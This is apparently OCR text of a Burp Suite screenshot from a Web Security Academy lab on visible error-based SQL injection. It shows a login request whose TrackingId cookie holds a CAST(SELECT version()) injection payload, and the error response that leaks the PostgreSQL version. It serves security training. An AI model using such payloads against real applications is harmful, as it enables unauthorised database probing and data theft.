 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ad100220459917b801162aa00ff007a.web-security-academy.net
3 Cookie: TrackingId=XqnF0676WA3u6z5S'+||+CAST(( SELECT version()) AS int)+||+';
session=xiMJlelYfS4tlzPwz088V5L3QlupdgW5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://0ad100220459917b801162aa00ff007a.web-security-academy.net
11 Referer: https://0ad100220459917b801162aa00ff007a.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=0loQIDUTxWTAL9aMR6ezS97C4U8g6DDo&username=t&password=t
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "PostgreSQL 12.18
(Ubuntu 12.18-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit"
ERROR: invalid input syntax for type integer: "PostgreSQL 12.18 (Ubuntu 12.18-
0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-
1ubuntu1~20.04.2) 9.4.0, 64-bit"
Inspector
Request attributes
Request query para
Request body para
Request cookies
Request headers